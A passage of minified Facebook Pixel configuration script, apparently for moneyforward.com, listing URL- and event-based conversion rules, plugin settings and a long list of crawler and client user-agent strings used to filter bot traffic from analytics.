moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket 